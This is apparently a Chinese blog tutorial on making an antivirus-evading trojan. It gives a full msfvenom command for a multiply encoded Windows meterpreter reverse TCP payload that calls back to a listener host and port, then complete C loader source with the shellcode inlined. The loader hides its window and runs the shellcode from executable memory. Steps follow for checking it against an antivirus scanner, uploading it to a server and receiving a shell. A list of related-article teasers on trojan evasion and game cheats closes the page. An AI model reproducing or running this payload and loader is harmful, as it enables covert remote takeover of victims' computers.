知道为什么梦里的人都看不清脸么?因为怕你当真。。。

---- 网易云热评



一、通过MSF生成shellcode

1、启动MSF,演示版本是6.0.36

2、通过msfvenom生成相关代码

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b '\x00' lhost=192.168.139.133 lport=8585 -f c-p:指定payload

-e:指定选择使用的编码

-i:给payload编码的次数

-b:避免出现的字符

-f:输出文件类型





二、通过VS2019编译免杀木马

1、启动VS2019新建控制台应用程序

2、一路下一步,最后将主函数代码替换成下面的代码

#include<stdio.h>#include<windows.h>#include <time.h>int main(int argc, char const* argv[]){ ShowWindow(GetConsoleWindow(), SW_HIDE); unsigned char buf[] = "\xbf\xc2\xd4\x1d\x34\xd9\xc9\xd9\x74\x24\xf4\x58\x31\xc9\xb1""\xa3\x31\x78\x15\x03\x78\x15\x83\xe8\xfc\xe2\x37\x6a\x4e\xf4""\xfe\x20\xa8\x3f\xd9\x33\x6f\x34\x86\x88\xa6\x05\xa5\xde\x4f""\x74\x56\xcf\x4c\x7b\x7c\xde\x06\x3a\x6f\xdf\xaa\x1e\x08\xb5""\x15\x96\x18\x69\x5c\x22\x14\x76\x4d\x5a\x55\x46\x84\x4c\xf6""\x5c\xbe\x11\x6f\xce\x02\xa7\xd4\xc0\xc5\xcc\xb8\x72\x3c\xe3""\x45\x50\x2a\x3a\x10\x64\x23\xb4\x8a\xae\x53\x8f\x59\xe4\xec""\xed\x4d\x59\x44\x4a\x1b\x64\x03\x94\xfd\x7b\xb2\x45\x76\x80""\x1d\x95\x02\x81\x32\xed\x5f\x14\x10\x1c\x08\x1f\x3c\xb3\x4b""\x79\xfe\x0c\xa1\x52\xea\x56\xcb\xae\x44\x09\x9a\x7b\xc2\x30""\x25\x7e\x8e\x31\x88\xcc\xf8\x8c\x71\xe5\xde\x79\xbc\x77\x40""\x82\x97\xea\x9a\x36\xe6\xc4\xab\xd7\xc0\xb2\xc6\xa7\x79\xa0""\x9c\x9a\x07\x70\x9b\xe6\x81\x53\x6d\xe5\x4c\xe7\x46\x28\xdb""\x61\x0f\x51\x8e\xca\xcb\x40\xdf\x68\xf7\x73\x2d\xe4\xf0\xea""\xe1\x83\x95\x97\x91\xd2\x46\x51\x8c\xcb\x15\x2a\xb2\xc0\xe6""\x78\x9d\xfd\x3e\x2c\xeb\x6c\xbc\x40\x05\x5b\x2b\x16\x48\x1b""\x01\x09\x38\xdf\xd8\xec\x23\x94\x60\x76\x73\x48\x48\xe9\xe1""\xf4\x5e\x8d\xbf\x95\x46\xae\x66\xc8\x37\x0d\x43\x02\xbd\x4d""\x66\x82\x9d\xf9\x46\xc1\x03\x22\x73\x14\xcd\x0a\x12\x83\xf9""\x54\x04\x7e\x6d\x71\xd7\x8c\x0c\x99\x81\x88\x2d\x62\xcd\xf0""\x6e\x3c\x1c\xa8\x07\xa0\x9d\x43\x5e\xb3\x6b\x2f\x9f\xc3\x66""\x3f\xad\xc3\x99\xde\x83\x22\x7e\x84\x85\x4a\x9c\x41\x85\xb6""\xbd\x04\x39\x7d\xde\x4f\x8d\x86\xfc\x95\xb9\x22\xf1\x63\xfb""\x6c\x59\x2e\x7c\x95\xdf\x1f\x45\x88\x2a\x2f\x7a\x9c\xf1\x75""\xff\x90\x6e\x90\x20\x1e\x6f\x4e\x52\x7d\x1d\xab\x47\x15\x94""\x7e\xf0\x7c\x56\x21\xb4\xdd\xf0\x0b\xdc\x22\x43\x91\x08\x21""\x89\x63\xdc\x54\xc3\xc4\x10\x9d\x9c\xdc\x76\xae\xb4\xf3\x33""\xbd\x57\xb0\xf2\xf9\xbf\xfb\xae\x0d\x8e\x33\x5f\xc4\xdf\xa1""\x74\xd3\xe8\xdf\xbf\xfd\xff\x3c\x1b\x63\x60\x06\x32\xba\x42""\x2c\xd5\x13\xd5\x2a\x93\x5a\x77\xc4\xf0\x70\xb1\x6e\x41\xd0""\x55\x02\xd2\x57\x5e\xf9\x08\x65\xbc\xff\x19\xf7\x45\x9f\x6d""\x6a\x17\x7f\xb1\xae\x8e\xb9\x26\xe0\x28\x0e\xe2\x53\x1a\x0d""\xf8\xc7\xea\xa7\x3e\x5a\xbd\xc9\x30\xf3\x7e\x58\xbc\xe9\x68""\x4d\xb3\x78\xce\x69\x45\x53\x85\xc0\xba\x2a\x9f\x01\xe9\xba""\x43\xee\x8b\x20\x0b\x86\x48\x28\x2c\x72\x64\xfc\x84\x7d\xd6""\xa2\xe5\x73\x56\x7b\x61\xbf\xb8\x30\x23\xb7\x90\x66\x4e\xf6""\xdf\xde\xd4\xd9\x12\xb6\x97\x39\x3e\xed\x1f\xdc\x04\x7e\x81""\x41\x48\xd1\x91\x20\x02\x69\xff\x33\xdb\x87\x7a\xf0\x9c\xa5""\xb2\x3a\x2e\x6b\x4e\xd0\xe1\x76\x24\xbc\xf5\xc8\x26\xf1\x94""\x89\x1d\x2f\xc0\x80\x01\x07\x49\xef\xb2\xb0\x79\x6f\x90\x5a""\x66\x44\xd5\x48\x13\x19\x6e\xa7\xf0\x34\x3f\x93\xe2\x32\x83""\x84\xfe\x3a\x26\x6d\x59\x6b\xe5\x9c\x78\x72\x97\x01\xeb\x90""\x2f\x92\x2f\x83\x96\x52\x93\x5f\xd4\x89\xab\x32\xf9\x29\x2f""\xa6\xe2\x1c\x94\xf0\xdc\xa9\x5c\x88\x78\xde\xca\x7f\x3a\xbf""\xac\xc1\xf3\x7f\x38\xba\xf7\xd0\xd5\x1e\x8e\xa7\xfc\x99\xec""\x12\x83\xc2"; void* exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy(exec, buf, sizeof buf); ((void(*)())exec)(); return 0;}3、生成解决方案

4、右击生成的木马,使用36X扫描



三、实战操作

1、上传生成的木马到服务器,假设就是本地服务器



2、打开msf,选择合适的攻击模块,run运行

3、在服务器运行免杀木马,成功获取shell

相关文章

052 木马免杀全攻略

木马免杀全攻略

转载自:a1pass.blog.163.com 2007-12-07 14:02:24| 分类: 思绪燃星火——技 | 标签:黑客 杂志刊物 作者:A1Pass 出处:http://a1pass.blog.163.com/ 本文发表于07年第7期《黑客X档案》,与原…

渗透测试-木马免杀的几种方式

前言

免杀,又叫免杀毒技术,是反病毒,反间谍的对立面,是一种能使病毒或木马免于被杀毒软件查杀的软件。它除了使病毒木马免于被查杀外,还可以扩增病毒木马的功能,改变病毒木马的行为。免杀的基本特征是破坏…

Kali渗透-MSF木马免杀技术

前言

免杀技术全称为反杀毒技术 Anti-Virus 简称“免杀”,它指的是一种能使病毒木马免于被杀毒软件查杀的技术。由于免杀技术的涉猎面非常广,其中包含反汇编、逆向工程、系统漏洞等技术,内容基本上都是修改病毒、木马的内容改变特征码&#…



C语言C++制作游戏外挂,一个简单的内存外挂!

通过 C 语言编写一个简单的外挂,通过 API 函数修改游戏数据,从而实现作弊功能

对象分析 要用的 API 函数简单介绍 编写测试效果 总体评价

下面是小编整理好的一套C/C资料,加小编C/C编程学习群825414254获取系统性学习C/C的学习资料 对象分析…

使用MisakaPatcher制作Galgame外挂汉化补丁

简介

这两天我看见一个galgame机翻工具 MisakaTranslator,它类似VNR,使用C#编写并且支持Hook和OCR(图像识别)两种方法提取文本。

我在MisakaTranslator的基础上进行了一些改动,去除了所有的机翻的功能,转…

利用python编程,制作自己的游戏“外挂”!

Python简介及应用领域 Python是一种解释型脚本语言,可以应用于以下领域:

Web 和 Internet开发科学计算和统计人工智能教育桌面界面开发软件开发后端开发网络爬虫

今天以一个小游戏和一小段代码来告诉大家编程有多好玩。

编程用的好,不仅可…

外挂的艺术-单机游戏辅助工具-网络游戏外挂

外挂(wi gu)

又叫开挂、开外挂、辅助、第三方辅助软件,综合某些修改器的功能进行编程出的游戏修改器。一般指通过修改游戏数据而为玩家谋取利益的作弊程序或软件,即利用电脑技术针对一个或多个软件进行非原设操作,篡改…

一步步用python制作游戏外挂【转】

玩过电脑游戏的同学对于外挂肯定不陌生,但是你在用外挂的时候有没有想过如何做一个外挂呢?(当然用外挂不是那么道义哈,呵呵),那我们就来看一下如何用python来制作一个外挂。。。。 我打开了4399小游戏网&am…

制作游戏辅助/外挂违法吗?

不知道你们有没有过一个体验:

玩《绝地求生》的时候,我们辛辛苦苦开着车在跑毒,旁边“咻”的一下突然蹭上来一个人,徒步跑得竟然比车快?

然后吧他还跑到你旁边开麦问:“嘿!兄弟!挂…

想学制作外挂的新手看过来

新手学易语言制作辅助的准备 1.三套基础教学视频,如:(觅风、世恒、魔鬼…等等) 2.CE、OD的使用方法 3.汇编与逆向基础视频 4.了解并学习做自己的E模块 5.了解并学习怎么过游戏检测 6.实战: ①准备1套游戏实战教程 ②跟随教程找本地所玩游戏相关数据 ③编写第一个辅助

存在…



游戏外挂开发原理初探——植物大战僵尸内存挂为例

前言

对外挂有点兴趣,做番了解

一、游戏外挂开发原理

1、外挂分类

外挂现在大体上来讲分为三种,分别是模拟按键,WPE封包和内存挂

模拟键盘的,鼠标的,这种就叫做按键模拟,也叫脚本精灵修改数据包的&…

用Python制作游戏外挂(上)

源地址:http://eyehere.net/2012/python-game-bot-autopy-1/ 悲剧成我这样的人,我知道肯定不止我一个,所以我一点都不悲伤:-( 所以我打开了4399小游戏网,点开了一个不知名的游戏,唔,做寿司的,有…



Python制作安卓游戏外挂

Python制作安卓游戏外挂 最近在玩一款背单词的手机游戏-单词英雄,是一个将背单词和卡牌游戏相结合的游戏,通过选择正确的单词意思进行有效攻击,边玩游戏就把单词给背了。 游戏的界面是这样的: Paste_Image.png 通过选择…

一步步用python制作游戏外挂

玩过电脑游戏的同学对于外挂肯定不陌生,但是你在用外挂的时候有没有想过如何做一个外挂呢?(当然用外挂不是那么道义哈,呵呵),那我们就来看一下如何用python来制作一个外挂。。。。 我打开了4399小游戏网&am…



Windows关闭某个端口的服务

在开发过程中有些服务没有正常关闭,在重新启动新版本的服务的时候会存在端口占用的情况。就需要先停止之前的服务进程。 例如7777端口被占用。

1 查看7777端口被什么服务占用

netstat -ano | findstr 77772 停止该服务

使用taskkill /PID 55684 /T /F 这行命令停…